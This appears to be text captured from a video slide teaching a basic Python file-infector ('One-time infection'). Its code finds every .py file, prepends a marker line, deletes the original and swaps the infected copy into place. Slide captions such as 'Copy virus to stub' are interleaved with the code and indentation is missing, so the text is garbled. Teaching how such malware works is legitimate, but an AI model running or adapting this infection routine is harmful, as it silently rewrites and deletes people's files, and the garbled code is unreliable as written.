 One-time infection
import glob
import os
# Get all pies
Find Target
allpies = glob.glob("*.py")
for py in allpies:
# Open the pie
thepie = open(py, "r")
# Open a rotten pie
Copy virus to stub
rottenpie = open("%s.rotten" % py, "w")
# Write our mold to the rotten pie
rottenpie.write("# This pie has molded \n")
Add target to stub
# Read the original pie and write all lines to the rotten pie
for line in thepie.readlines():
rottenpie.write(line)
# Close these two pies
thepie.close()
rottenpie.close()
Overlay target with stub
# Delete the original
os.remove(py)
# Make the rotten pie look like the original...
os.rename("%s.rotten" % py, py)